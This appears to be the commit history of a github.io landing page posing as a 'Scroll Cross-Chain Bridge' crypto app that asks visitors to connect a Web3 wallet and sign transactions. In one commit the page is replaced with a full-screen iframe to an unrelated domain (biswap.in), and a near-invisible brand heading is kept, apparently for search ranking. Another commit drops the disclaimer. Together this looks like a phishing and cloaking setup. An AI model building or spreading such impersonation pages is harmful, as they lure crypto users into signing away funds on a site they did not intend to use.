+  .rel:hover{transform:translateY(-2px); border-color:rgba(200,133,59,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:0}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(200,133,59,0)} 100%{box-shadow:0 0 0 0 rgba(200,133,59,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
-      <span>Scroll Cross-Chain Bridge</span>
-    </div>
+      <span>Scroll Bridge</span>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -108,11 +177,147 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Scroll Cross-Chain Bridge</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO + WIDE ROUTE -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Ethereum to Scroll</span>
+      <h1>Scroll Cross-Chain Bridge</h1>
+      <p class="deck">Scroll Cross-Chain Bridge is a wallet-first route for moving assets between Ethereum and the <a class="cite" href="https://scroll.io/" rel="nofollow noopener noreferrer">native zkEVM network</a>. Bridge into Scroll without handing over custody, then review the route, cost and timing before every signature.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="Bridge preview">
+        <div class="rhead">
+          <span class="ct">Bridge</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">From</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="eth.png" alt="Ethereum">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
+            </div>
+          </div>
+          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">To</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="scroll.png" alt="Scroll">Scroll <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Route details, bridge status and network fees are shown in the app.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why bridge here</span>
+        <h2 class="h2">Built for Scroll moves without custody</h2>
+        <p>Use a focused Scroll Cross-Chain Bridge flow when you want assets positioned on Scroll for DeFi activity, lower-friction L2 execution and EVM-compatible wallet workflows.</p>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Self-custody from the first click</h3><p>Connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">self-custody wallet</a>, choose a route and sign from your own account. The app does not ask you to deposit funds into an exchange account.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>Ethereum to Scroll routing</h3><p>Move ETH and supported EVM assets from the <a class="cite" href="https://ethereum.org/" rel="nofollow noopener noreferrer">Ethereum settlement layer</a> into Scroll, or prepare a withdrawal path back when your strategy needs liquidity on mainnet.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Costs and timing before you commit</h3><p>Bridge timing depends on the direction, network conditions and wallet confirmations. Review the live route and the current <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">gas market</a> before signing.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Bridge to Scroll in three real steps</h2>
+        <p>The Scroll Cross-Chain Bridge flow keeps the important decisions visible: source chain, destination chain, asset, route, wallet approval and final confirmation.</p>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the app and connect the wallet that holds your asset on Ethereum or Scroll. Stay on the official page and verify the connected network before continuing.</p></div>
+        <div class="step"><span class="num">2</span><h3>Choose chain and asset</h3><p>Select Ethereum as the source and Scroll as the destination, or switch direction when withdrawing. Pick ETH or another supported token available in the app.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review and sign</h3><p>Check the route, estimated timing, bridge status and network cost. Confirm only after the wallet request matches the bridge action you intended.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Scroll Cross-Chain Bridge questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is Scroll Cross-Chain Bridge?</h3><p>It is a non-custodial bridge interface for moving assets between Ethereum and Scroll. Scroll is an EVM-compatible Layer 2, and public <a class="cite" href="https://l2beat.com/scaling/summary" rel="nofollow noopener noreferrer">Layer 2 data</a> helps users compare rollup ecosystems before they bridge.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Which chains and assets are supported?</h3><p>The primary route is Ethereum to Scroll, with the reverse path available when supported by the app. ETH and eligible EVM tokens appear in the live asset selector; see the <a href="supported-chains/">supported chains</a> page for the local overview.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>How long does a Scroll bridge transfer take?</h3><p>Timing changes with bridge direction, network conditions and wallet confirmations. The app shows the current route status before you sign, so you can decide whether the transfer window fits your plan.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>What does it cost to bridge to Scroll?</h3><p>You review network fees and any route-specific cost in the app before confirmation. Fees can change as block demand changes, so rely on the live quote rather than a static estimate.</p></div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Scroll bridge basics</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Follow the bridge flow from wallet connection through final confirmation.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review wallet checks, contract prompts and self-custody safety before bridging.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See how Ethereum, Scroll and supported assets are represented on this site.</p></a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Scroll Cross-Chain Bridge &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Scroll Bridge</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://scroll-cross-chain-bridge.github.io/#website","url":"https://scroll-cross-chain-bridge.github.io/","name":"Scroll Cross-Chain Bridge"},
+    {"@type":"Organization","@id":"https://scroll-cross-chain-bridge.github.io/#org","name":"Scroll Cross-Chain Bridge","url":"https://scroll-cross-chain-bridge.github.io/","logo":"https://scroll-cross-chain-bridge.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Scroll Cross-Chain Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://scroll-cross-chain-bridge.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial bridge app for moving supported assets between Ethereum and Scroll with route details shown before wallet confirmation."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Scroll Cross-Chain Bridge?","acceptedAnswer":{"@type":"Answer","text":"It is a non-custodial bridge interface for moving assets between Ethereum and Scroll. Scroll is an EVM-compatible Layer 2, and public Layer 2 data helps users compare rollup ecosystems before they bridge."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"The primary route is Ethereum to Scroll, with the reverse path available when supported by the app. ETH and eligible EVM tokens appear in the live asset selector; see the supported chains page for the local overview."}},
+      {"@type":"Question","name":"How long does a Scroll bridge transfer take?","acceptedAnswer":{"@type":"Answer","text":"Timing changes with bridge direction, network conditions and wallet confirmations. The app shows the current route status before you sign, so you can decide whether the transfer window fits your plan."}},
+      {"@type":"Question","name":"What does it cost to bridge to Scroll?","acceptedAnswer":{"@type":"Answer","text":"You review network fees and any route-specific cost in the app before confirmation. Fees can change as block demand changes, so rely on the live quote rather than a static estimate."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  </script>
 </body>
 </html>



==== commit 011d93e2: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- TEMPLATE: Wide Route (light). -->
   <title>Scroll Cross-Chain Bridge - L2 Bridge App</title>
   <meta name="description" content="Scroll Cross-Chain Bridge helps move assets between Ethereum and Scroll from a non-custodial app, with route, cost and timing shown before you sign.">
   <meta name="theme-color" content="#FBFAF7">
@@ -179,7 +178,6 @@
   </header>
 
   <main>
-    <!-- HERO + WIDE ROUTE -->
     <section class="wrap hero">
       <span class="eyebrow"><span class="dot"></span>Ethereum to Scroll</span>
       <h1>Scroll Cross-Chain Bridge</h1>
@@ -253,7 +251,6 @@
       </div>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -281,7 +278,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -297,7 +293,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Scroll Bridge</b></p>
     </div>
   </footer>

==== commit fc4aedc6: "Update" ====
--- a/index.html
+++ b/index.html
@@ -159,161 +159,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Scroll Bridge</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>Ethereum to Scroll</span>
-      <h1>Scroll Cross-Chain Bridge</h1>
-      <p class="deck">Scroll Cross-Chain Bridge is a wallet-first route for moving assets between Ethereum and the <a class="cite" href="https://scroll.io/" rel="nofollow noopener noreferrer">native zkEVM network</a>. Bridge into Scroll without handing over custody, then review the route, cost and timing before every signature.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Scroll Cross-Chain Bridge
+  </h1>
 
-      <section class="routebar" aria-label="Bridge preview">
-        <div class="rhead">
-          <span class="ct">Bridge</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="rgrid">
-          <div class="leg">
-            <span class="lab">From</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="eth.png" alt="Ethereum">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Amount in app</span>
-            </div>
-          </div>
-          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
-          </button>
-          <div class="leg">
-            <span class="lab">To</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="scroll.png" alt="Scroll">Scroll <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Live quote in app</span>
-            </div>
-          </div>
-        </div>
-        <div class="rbar-foot">
-          <div class="rmeta">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-            Route details, bridge status and network fees are shown in the app.
-          </div>
-          <a class="rcta" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- WHY (icon-left rows) -->
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why bridge here</span>
-        <h2 class="h2">Built for Scroll moves without custody</h2>
-        <p>Use a focused Scroll Cross-Chain Bridge flow when you want assets positioned on Scroll for DeFi activity, lower-friction L2 execution and EVM-compatible wallet workflows.</p>
-      </div>
-      <div class="rows">
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <div><h3>Self-custody from the first click</h3><p>Connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">self-custody wallet</a>, choose a route and sign from your own account. The app does not ask you to deposit funds into an exchange account.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <div><h3>Ethereum to Scroll routing</h3><p>Move ETH and supported EVM assets from the <a class="cite" href="https://ethereum.org/" rel="nofollow noopener noreferrer">Ethereum settlement layer</a> into Scroll, or prepare a withdrawal path back when your strategy needs liquidity on mainnet.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <div><h3>Costs and timing before you commit</h3><p>Bridge timing depends on the direction, network conditions and wallet confirmations. Review the live route and the current <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">gas market</a> before signing.</p></div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Bridge to Scroll in three real steps</h2>
-        <p>The Scroll Cross-Chain Bridge flow keeps the important decisions visible: source chain, destination chain, asset, route, wallet approval and final confirmation.</p>
-      </div>
-      <div class="steps">
-        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the app and connect the wallet that holds your asset on Ethereum or Scroll. Stay on the official page and verify the connected network before continuing.</p></div>
-        <div class="step"><span class="num">2</span><h3>Choose chain and asset</h3><p>Select Ethereum as the source and Scroll as the destination, or switch direction when withdrawing. Pick ETH or another supported token available in the app.</p></div>
-        <div class="step"><span class="num">3</span><h3>Review and sign</h3><p>Check the route, estimated timing, bridge status and network cost. Confirm only after the wallet request matches the bridge action you intended.</p></div>
-      </div>
-    </section>
-
-    <!-- FAQ (2-col) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Scroll Cross-Chain Bridge questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa"><span class="qn">01</span><h3>What is Scroll Cross-Chain Bridge?</h3><p>It is a non-custodial bridge interface for moving assets between Ethereum and Scroll. Scroll is an EVM-compatible Layer 2, and public <a class="cite" href="https://l2beat.com/scaling/summary" rel="nofollow noopener noreferrer">Layer 2 data</a> helps users compare rollup ecosystems before they bridge.</p></div>
-        <div class="qa"><span class="qn">02</span><h3>Which chains and assets are supported?</h3><p>The primary route is Ethereum to Scroll, with the reverse path available when supported by the app. ETH and eligible EVM tokens appear in the live asset selector; see the <a href="supported-chains/">supported chains</a> page for the local overview.</p></div>
-        <div class="qa"><span class="qn">03</span><h3>How long does a Scroll bridge transfer take?</h3><p>Timing changes with bridge direction, network conditions and wallet confirmations. The app shows the current route status before you sign, so you can decide whether the transfer window fits your plan.</p></div>
-        <div class="qa"><span class="qn">04</span><h3>What does it cost to bridge to Scroll?</h3><p>You review network fees and any route-specific cost in the app before confirmation. Fees can change as block demand changes, so rely on the live quote rather than a static estimate.</p></div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Scroll bridge basics</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Follow the bridge flow from wallet connection through final confirmation.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review wallet checks, contract prompts and self-custody safety before bridging.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See how Ethereum, Scroll and supported assets are represented on this site.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>Scroll Bridge</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://scroll-cross-chain-bridge.github.io/#website","url":"https://scroll-cross-chain-bridge.github.io/","name":"Scroll Cross-Chain Bridge"},
-    {"@type":"Organization","@id":"https://scroll-cross-chain-bridge.github.io/#org","name":"Scroll Cross-Chain Bridge","url":"https://scroll-cross-chain-bridge.github.io/","logo":"https://scroll-cross-chain-bridge.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Scroll Cross-Chain Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://scroll-cross-chain-bridge.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial bridge app for moving supported assets between Ethereum and Scroll with route details shown before wallet confirmation."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Scroll Cross-Chain Bridge?","acceptedAnswer":{"@type":"Answer","text":"It is a non-custodial bridge interface for moving assets between Ethereum and Scroll. Scroll is an EVM-compatible Layer 2, and public Layer 2 data helps users compare rollup ecosystems before they bridge."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"The primary route is Ethereum to Scroll, with the reverse path available when supported by the app. ETH and eligible EVM tokens appear in the live asset selector; see the supported chains page for the local overview."}},
-      {"@type":"Question","name":"How long does a Scroll bridge transfer take?","acceptedAnswer":{"@type":"Answer","text":"Timing changes with bridge direction, network conditions and wallet confirmations. The app shows the current route status before you sign, so you can decide whether the transfer window fits your plan."}},
-      {"@type":"Question","name":"What does it cost to bridge to Scroll?","acceptedAnswer":{"@type":"Answer","text":"You review network fees and any route-specific cost in the app before confirmation. Fees can change as block demand changes, so rely on the live quote rather than a static estimate."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
-  </script>
 </body>
 </html>

==== commit 3eadf84c: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,175 +3,91 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Scroll Cross-Chain Bridge - L2 Bridge App</title>
-  <meta name="description" content="Scroll Cross-Chain Bridge helps move assets between Ethereum and Scroll from a non-custodial app, with route, cost and timing shown before you sign.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Scroll Cross Chain Bridge</title>
+  <meta name="description" content="Scroll Cross Chain Bridge moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.">
   <link rel="canonical" href="https://scroll-cross-chain-bridge.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F4F6FB">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Scroll Cross Chain Bridge">
+  <meta property="og:description" content="Scroll Cross Chain Bridge moves ETH and tokens between Ethereum and Scroll through a fast, low-fee route.">
+  <meta property="og:url" content="https://scroll-cross-chain-bridge.github.io/">
+  <meta property="og:image" content="https://scroll-cross-chain-bridge.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Scroll Cross Chain Bridge">
+  <meta name="twitter:description" content="Move ETH and tokens between Ethereum and Scroll in one clean, fast flow.">
   <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
   <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+
   <link rel="prefetch" href="dashboard/">
